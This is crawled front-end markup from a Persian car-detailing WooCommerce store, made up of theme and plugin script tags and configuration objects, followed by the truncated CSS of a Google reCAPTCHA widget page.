<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/wp-util.min.js?ver=403edf0e72dfe33bf991de0d86f3b491" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0647\u06cc\u0686 \u0645\u062d\u0635\u0648\u0644\u06cc \u0645\u0637\u0627\u0628\u0642 \u0627\u0646\u062a\u062e\u0627\u0628 \u0634\u0645\u0627 \u06cc\u0627\u0641\u062a \u0646\u0634\u062f. \u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_make_a_selection_text":"\u0642\u0628\u0644 \u0627\u0632 \u0627\u06cc\u0646 \u06a9\u0647 \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u062e\u0648\u062f \u0627\u0636\u0627\u0641\u0647 \u06a9\u0646\u06cc\u062f \u06af\u0632\u06cc\u0646\u0647\u200c\u0647\u0627\u06cc \u0645\u062d\u0635\u0648\u0644 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_unavailable_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u062f\u0631 \u062f\u0633\u062a\u0631\u0633 \u0646\u06cc\u0633\u062a. \u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.0.6" id="wd-compare-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.0.6" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.0.6" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.0.6" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.0.6" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.detailingmarket.ir\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.detailingmarket.ir\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.detailingmarket.ir\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d4965454b5"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u0646\u0645\u062f Archives - \u062f\u06cc\u062a\u06cc\u0644\u06cc\u0646\u06af \u0645\u0627\u0631\u06a9\u062a \u0627\u06cc\u0631\u0627\u0646","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.detailingmarket.ir\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.detailingmarket.ir\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.detailingmarket.ir\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d4965454b5"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u0646\u0645\u062f Archives - \u062f\u06cc\u062a\u06cc\u0644\u06cc\u0646\u06af \u0645\u0627\u0631\u06a9\u062a \u0627\u06cc\u0631\u0627\u0646","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/elements/button.min.js?ver=8.0.6" id="wd-button-element-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.0.6" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/photoswipeImages.min.js?ver=8.0.6" id="wd-photoswipe-images-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.0.6" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_24101ff216d4366aef44d2243e8516d6","fragment_name":"wc_fragments_24101ff216d4366aef44d2243e8516d6","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=8.0.6" id="wd-sticky-social-buttons-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?from=i13_recaptcha&amp;hl=en&amp;ver=1.0" id="i13-woo-captcha-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=8.0.6" id="wd-sticky-sidebar-btn-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.detailingmarket.ir/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768565263 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp&co=aHR0cHM6Ly93d3cuZGV0YWlsaW5nbWFya2V0LmlyOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=i0942eearhiu
body_size: 49550
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
